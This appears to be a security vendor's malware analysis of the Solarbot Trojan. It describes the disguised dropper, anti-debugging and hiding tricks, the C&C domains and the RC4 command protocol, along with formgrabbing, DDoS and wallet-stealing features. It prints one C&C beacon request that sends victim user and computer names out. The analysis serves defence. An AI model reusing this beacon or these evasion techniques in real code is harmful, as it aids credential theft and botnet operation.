An initial binary comes in the form of an SFX archive named in a similar fashion as *Photo\_021-WWW.FACEBOOK.COM.exe* that handles two events: A silent execution of the Trojan's dropper and the display of a distracting image of girls:



Information from the author's statement, says that Solarbot was written in Lazarus IDE for Free Pascal. We cannot recollect any professional or commercial Trojan that shares this property. On the other hand, we can not confirm that the analyzed binary is written in Free Pascal, because a lot of information in the PE header differs from the usual binaries compiled by Free Pascal.

The structure of the core executable is as follows:

The initial x86 part also serves for a recognition of the system's architecture. In the case of a 64bit system, a correspondent module is extracted and loaded. The LDE64 (Length Disassembler Engine) is a 32 bit official tool based on BeaEngine able to decode instruction in 32 bits and 64 bits architectures. Disassembling could be needed for a fine modification of system functions (correct hooking with a custom one or emulating a chunk of original code).

As described on the advertising page, all important WINAPI functions from KERNEL32.DLL, NTDLL.DLL, WININET.DLL, WS2\_32.DLL, SHLWAPI.DLL, PSAPI.DLL are resolved by CRC32 hash (the constant table of CRC32 hash algorithm is found at the address 0xFF395A) and stored in a virtual table. Also a few anti-debugging tricks related with IsDebuggerPresent and OutputDebugString functions have been observed. The bot after installation into %AppData\lsass.exe starts its instance at newly allocated memory at the virtual address 0xFE0000 and terminates itself. That means that it cannot be identified in the list of running processes.

To find the distribution of this infection we analyzed manifestations of part of related detections. The incidence reaches at least several hundred unique computers a day and it could be a little more for all Solarbot samples. Places most affected with the infection are the South and Central American countries of Colombia, Venezuela, Peru, Mexico, and Argentina; the Asian countries of the Philippines and Vietnam, and Poland in Europe:

## **Communication protocol**

A few gate URLs (C&C servers) have been identified so far: *xyz25.com*, *cmeef.info*, paloshke.org. The latter is registered by the infamous Bizcn.com, Inc. We have [blogged](https://blog.avast.com/2012/05/09/%E2%80%9Cfix-your-hard-disk%E2%80%9D-with-fake-s-m-a-r-t-repair-tool/) about fake repair tools with domains registered with this fraudulent Chinese registrar in the past. The advertising site *solarbot.net* is registered with the following info:

Domain Name: SOLARBOT.NET Registrar: NETEARTH ONE INC. D/B/A NETEARTH Whois Server: whois.advancedregistrar.com Referral URL: http://www.advancedregistrar.com Name Server: NS1.BITCOIN-DNS.COM Name Server: NS2.BITCOIN-DNS.COM Status: clientTransferProhibited Updated Date: 01-aug-2013 Creation Date: 01-aug-2013 Expiration Date: 01-aug-2014

and the registrant's contact data are hidden behind *PRIVACYPROTECT.ORG* which is a service attracted by various groups involved in malicious activities.An initial HTTP POST request for getting a command to be executed looks like this:

POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729) Host: www.paloshke.org Content-Length: 81 Pragma: no-cache v=1.0&u=USER\_NAME&c=COMP\_NAME&s={7C79CE12-E753-D05E-0DE6- DFBF7B79CE12}&w=2.5.1&b=32

where *s* string denotes a key for a consequent RC4 decryption generated from a victim's environment and *v* stands for the bot's version. Number *1.0* suggests that we are facing the initial development stage of this bot.

After a successful request, a response follows. As we mentioned, it is encrypted with RC4 and the right key is sent unencrypted in the POST query. The plain response structure takes the form of an array of strings separated with zero byte. Every string starts with a byte identifying a command number (a total of 15 various switch cases were observed) appended with a corresponding plain string. For a connection delay (command 0xC), it is the count of seconds (we have seen 3600 usually); for a command related to a download, it is a URL to a file followed by a control hash and a decryption key (command 0x12); for an installation of additional binaries serves command 0x2, e.g. a download of the Bitcoin wallet stealing plugin called *WalletSteal.bin*. By definition from *bitcoin.org*, a Bitcoin wallet is the equivalent of a physical wallet on the Bitcoin network which contains private keys that allows a user to spend the Bitcoins allocated to it in a public record of Bitcoin transactions. Actually, this is an example of the promised plugin support. The plugin is placed encrypted in the temporary directory *SlrPlugin* in %AppData.

## **Features**

The following list of features is presented officially on the website:| <b>Features</b> |                                         |  |  |
|-----------------|-----------------------------------------|--|--|
| <b>FEATURE</b>  | Internet Explorer Formgrabber           |  |  |
| <b>FEATURE</b>  | Mozilla FireFox Formgrabber             |  |  |
| <b>FEATURE</b>  | Google Chrome Formgrabber               |  |  |
| <b>FEATURE</b>  | <b>SPDY Grabbing</b>                    |  |  |
| <b>FEATURE</b>  | FTP and POP3 Grabber                    |  |  |
| <b>FEATURE</b>  | SlowLoris DDOS                          |  |  |
| <b>FEATURE</b>  | SlowPost DDOS                           |  |  |
| <b>FEATURE</b>  | <b>GET Flood</b>                        |  |  |
| <b>FEATURE</b>  | <b>UDP DDOS</b>                         |  |  |
| <b>FEATURE</b>  | Update and Download System              |  |  |
| <b>FEATURE</b>  | MD5 Verified Update and Download System |  |  |
| <b>FEATURE</b>  | Reverse Socks 5                         |  |  |
| <b>FEATURE</b>  | <b>Browse URL (Visible)</b>             |  |  |
| <b>FEATURE</b>  | Browse URL (Hidden)                     |  |  |
|                 |                                         |  |  |

We have seen implemented functionalities like FTP and POP3 Grabber, Reverse Socks 5 or basis of functional modularity. There were relevant strings ("SSL", "http://", "http://", names of web browser libraries, "NSS layer", "data\_start", "data\_inject", "data\_end" ) indicating the possibility of man-in-the-browser attacks. Indeed, we observed that the content of forms of internet banking sites were sent to C&C in an unencrypted form, but only in the case when the site requested a reputation or certificate verification. This could have connection with internal list of URLs (http://urs.microsoft.com/urs.asmx; http://ocsp.verisign.com; http://ocsp.comodoca.com; http://safebrowsing.clients.google.com; http://dirpop.naver.com:8088/search.naver), updated remotely with the internal command  $0xF$ .

Next, dynamically we have seen a download of a Bitcoin miner that was afterwards injected in a classic Windows notepad binary in the system's %Temp directory and executed (corresponds to the point "MD5 Verified Update and Download System" in the list).

In the end, we have to say that this bot displays solid malicious performance. Together with the reasonable price of \$200, it could be on the rise in the near future. Fortunately, the antivirus industry will react to make the life of these cyber-criminals harder.

## **Sources**

SHA256 hashes of some selected samples and how they are covered within the AVAST engine: